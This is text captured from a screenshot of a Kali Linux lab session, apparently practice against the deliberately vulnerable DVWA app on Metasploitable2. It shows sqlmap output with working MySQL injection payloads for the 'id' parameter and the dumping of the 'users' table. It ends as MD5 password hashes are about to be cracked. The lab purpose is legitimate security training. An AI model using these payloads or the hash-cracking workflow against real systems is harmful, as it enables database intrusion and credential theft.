 kali-linux-2026.2-virtualbox-amd64 (cuando se descargo todo) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 21:55
kali@kali: ~
Session Actions Edit View Help
[21:53:39] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[21:53:39] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:53:39] [INFO] GET parameter 'id' is 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[21:53:39] [INFO] testing 'MySQL inline queries'
[21:53:39] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[21:53:40] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[21:53:40] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[21:53:40] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[21:53:40] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[21:53:40] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[21:53:40] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[21:53:50] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:53:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:53:50] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:53:50] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:53:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[21:53:50] [INFO] target URL appears to have 2 columns in query
[21:53:50] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[21:53:50] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 194 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 9981=9981#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(6924,5936)>(SELECT COUNT(*),CONCAT(0×7178786a71,(SELECT (ELT(6924=6924,1))),0×717a767071,FLOOR(RAND(0)*2))x FROM (SELECT 9820 UNION SELECT 7172 UNION SELECT 5503 UNION SELECT 9838)a GROUP BY x)-- GRhc&Submit=
Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3753 FROM (SELECT(!SLEEP(5)))qBHL)-- sZUA&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7178786a71,0×41745a44625858637557525945706b41467044525553734741727a6b5777695a544e4a4c69516179,0×717a767071),NULL#&Submit=Submit
---
[21:53:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[21:53:51] [INFO] fetching columns for table 'users' in database 'dvwa'
[21:53:51] [INFO] fetching entries for table 'users' in database 'dvwa'
[21:53:51] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:53:51] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
KALI
Ctrl Derecho
Práctica SQLMap DVWA - ... Oracle VirtualBox Adminis... kali-linux-2026.2-virtualbo... Metasploitable2 [Corriend...
07:55 PM
05 octubre 2026